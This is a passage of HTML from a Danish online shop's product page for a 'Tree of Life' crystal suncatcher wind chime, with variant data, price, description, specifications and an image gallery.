          </button></div><input type="hidden" name="product-id" value="8240134062313" /><input type="hidden" name="section-id" value="template--26620700590454__main" /></form></product-form><link href="//aalborgbutik.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411761672925" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45951550718185"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Tilgængelighed for afhentning kunne ikke indlæses</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Opdater
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//aalborgbutik.com/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861761672925" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--26620700590454__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--26620700590454__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--26620700590454__main"
                        src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&width=500"
                        alt="Livets træ solfanger krystalvindklokker"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Livets træ solfanger krystalvindklokker
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26620700590454__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular">
        138,95 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last">
        138,95 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPAR  </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Udsolgt
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--26620700590454__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--26620700590454__main"
                          data-url="/products/livets-tr-solfanger-krystalvindklokker"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Hjerteform'
                                      data-options='Hjerteform'
                                      
                                        selected
                                      
                                      
                                    >
                                      Hjerteform
                                    </option>
                                  
                                    <option
                                      value='blå'
                                      data-options='blå'
                                      
                                      
                                    >
                                      blå
                                    </option>
                                  
                                    <option
                                      value='pink'
                                      data-options='pink'
                                      
                                      
                                    >
                                      pink
                                    </option>
                                  
                                    <option
                                      value='farverig'
                                      data-options='farverig'
                                      
                                      
                                    >
                                      farverig
                                    </option>
                                  
                                    <option
                                      value='perle'
                                      data-options='perle'
                                      
                                      
                                    >
                                      perle
                                    </option>
                                  
                                    <option
                                      value='sort'
                                      data-options='sort'
                                      
                                      
                                    >
                                      sort
                                    </option>
                                  
                                    <option
                                      value='hvid'
                                      data-options='hvid'
                                      
                                      
                                    >
                                      hvid
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":45951550718185,"title":"Hjerteform","option1":"Hjerteform","option2":null,"option3":null,"sku":"CP21537-X16467","requires_shipping":true,"taxable":false,"featured_image":{"id":41578086236393,"product_id":8240134062313,"position":13,"created_at":"2023-11-06T10:47:56+01:00","updated_at":"2023-11-06T10:48:01+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081","variant_ids":[45951550718185]},"available":true,"name":"Livets træ solfanger krystalvindklokker - Hjerteform","public_title":"Hjerteform","options":["Hjerteform"],"price":13895,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34194287296745,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45951550750953,"title":"blå","option1":"blå","option2":null,"option3":null,"sku":"CP16974-X10462","requires_shipping":true,"taxable":false,"featured_image":{"id":41578084761833,"product_id":8240134062313,"position":17,"created_at":"2023-11-06T10:47:56+01:00","updated_at":"2023-11-06T10:47:58+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078","variant_ids":[45951550750953]},"available":true,"name":"Livets træ solfanger krystalvindklokker - blå","public_title":"blå","options":["blå"],"price":13895,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34194287427817,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45951550783721,"title":"pink","option1":"pink","option2":null,"option3":null,"sku":"CP16974-X10463","requires_shipping":true,"taxable":false,"featured_image":{"id":41578085089513,"product_id":8240134062313,"position":19,"created_at":"2023-11-06T10:47:56+01:00","updated_at":"2023-11-06T10:47:59+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079","variant_ids":[45951550783721]},"available":true,"name":"Livets træ solfanger krystalvindklokker - pink","public_title":"pink","options":["pink"],"price":13895,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34194287493353,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45951550816489,"title":"farverig","option1":"farverig","option2":null,"option3":null,"sku":"CP16974-X10467","requires_shipping":true,"taxable":false,"featured_image":{"id":41578086858985,"product_id":8240134062313,"position":16,"created_at":"2023-11-06T10:47:56+01:00","updated_at":"2023-11-06T10:48:02+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082","variant_ids":[45951550816489]},"available":true,"name":"Livets træ solfanger krystalvindklokker - farverig","public_title":"farverig","options":["farverig"],"price":13895,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34194287395049,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45951550849257,"title":"perle","option1":"perle","option2":null,"option3":null,"sku":"CP16974-X10466","requires_shipping":true,"taxable":false,"featured_image":{"id":41578086072553,"product_id":8240134062313,"position":15,"created_at":"2023-11-06T10:47:56+01:00","updated_at":"2023-11-06T10:48:00+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080","variant_ids":[45951550849257]},"available":true,"name":"Livets træ solfanger krystalvindklokker - perle","public_title":"perle","options":["perle"],"price":13895,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34194287362281,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45951550882025,"title":"sort","option1":"sort","option2":null,"option3":null,"sku":"CP16974-X10464","requires_shipping":true,"taxable":false,"featured_image":{"id":41578085548265,"product_id":8240134062313,"position":18,"created_at":"2023-11-06T10:47:56+01:00","updated_at":"2023-11-06T10:47:59+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079","variant_ids":[45951550882025]},"available":true,"name":"Livets træ solfanger krystalvindklokker - sort","public_title":"sort","options":["sort"],"price":13895,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34194287460585,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45951550914793,"title":"hvid","option1":"hvid","option2":null,"option3":null,"sku":"CP16974-X10465","requires_shipping":true,"taxable":false,"featured_image":{"id":41578084827369,"product_id":8240134062313,"position":14,"created_at":"2023-11-06T10:47:56+01:00","updated_at":"2023-11-06T10:47:58+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078","variant_ids":[45951550914793]},"available":true,"name":"Livets træ solfanger krystalvindklokker - hvid","public_title":"hvid","options":["hvid"],"price":13895,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34194287329513,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--26620700590454__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26620700590454__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Tilføj til kurv</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #000000;" data-mce-style="color: #000000;">💛💚Vores "Livets træ"-solfanger bryder lyset fra solen og skaber fantastiske regnbuelyspletter og mønstre!💜🧡</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><br></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><br></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Solfangerens lyse og farverige effekter vil tilføje en munter glød til din dag.<br><br>Hæng nemt vores solfanger op med en krog eller et bånd.<br><br>
</div>
<h4 style="text-align: left;" data-mce-style="text-align: left;"><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><strong>BESKRIVELSE</strong></span></h4>
<div style="text-align: center;" data-mce-style="text-align: center;">
<ul>
<li style="text-align: left;" data-mce-style="text-align: left;">Livets træ er en påmindelse om vores universelle forbindelse til Moder Jord og hvorledes vi afhængigt af hende, kan vokse og blomstre.<br><br>
</li>
<li style="text-align: left;" data-mce-style="text-align: left;">Den perfekte måde hvorpå vi kan vise vores påskønnelse af naturen og vores jord.<br><br>
</li>
<li style="text-align: left;" data-mce-style="text-align: left;">Solfangeren er lavet af metal og K9-krystaller, som skaber smukke regnbuelys, når de udsættes for sollys!</li>
</ul>
<ul></ul>
<p> </p>
</div>
<h4><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><strong>SPECIFIKATIONER</strong></span></h4>
<ul>
<li><span><strong>Produktstørrelse:</strong> </span></li>
</ul>
<p style="padding-left: 60px;" data-mce-style="padding-left: 60px;">Blå længde 35 cm/13,77 tommer, krystalkugle 30 mm<br><br>Lyserød længde 37 cm/14,56 tommer, ahornblad 50 mm/1,96 tommer<br><br>Hvid længde 37 cm/14,56 tommer, krystalkugle 30 mm<br><br>Sort længde 39 cm/15,35 tommer, ahornblad 50 mm<br><br>Perlelængde 39 cm/15,35 tommer, ahornblad 50 mm/1,96 tommer<br><br>Farverig længde 37 cm/14,56 tommer, krystalkugle 30 mm/1,18 tommer<br><br>Hjerteform Længde 33 cm/13 tommer, Livets træ 11,5 cm</p>
<ul>
<li>Materiale: K9 krystal<br>
</li>
<li>Pakken inkluderer: 1 * Krystalvindklokke </li>
</ul>
<h4 data-mce-fragment="1"><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><strong data-mce-fragment="1">BEMÆRKNINGER</strong></span></h4>
<ul>
<li>
<em>Tillad venligst små måleafvigelser på grund af manuel måling.</em><br><br><em></em>
</li>
<li><em>På grund af de forskellige display- og lyseffekter kan den faktiske farve på varen være lidt anderledes end den farve, der vises på billedet.</em></li>
</ul>
<ul></ul>
                </div><a href="/products/livets-tr-solfanger-krystalvindklokker" class="link product__view-details animate-arrow">
          Se komplette oplysninger
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26620700590454__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediegalleri"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26620700590454__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Luk"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediegalleri"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&width=550 550w,//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194287296745"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&width=550 550w,//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194286903529"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&width=550 550w,//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194286936297"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&width=550 550w,//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194286969065"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&width=550 550w,//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194287001833"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&width=550 550w,//aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194287034601"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&width=550 550w,//aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194287067369"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&width=550 550w,//aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194287100137"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&width=550 550w,//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194287132905"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&width=550 550w,//aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194287165673"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&width=550 550w,//aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194287198441"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&width=550 550w,//aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194287231209"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&width=550 550w,//aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194287263977"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&width=550 550w,//aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194287329513"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&width=550 550w,//aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194287362281"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&width=550 550w,//aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194287395049"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&width=550 550w,//aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194287427817"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&width=550 550w,//aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194287460585"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&width=550 550w,//aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&width=1445"
    alt="Livets træ solfanger krystalvindklokker"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34194287493353"
  ></div>
  </div>
</product-modal>


  

<script src="//aalborgbutik.com/cdn/shop/t/7/assets/product-modal.js?v=52128055760098790431761672925" defer="defer"></script>
    <script src="//aalborgbutik.com/cdn/shop/t/7/assets/media-gallery.js?v=21621056841727037201761672925" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26620700590454__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
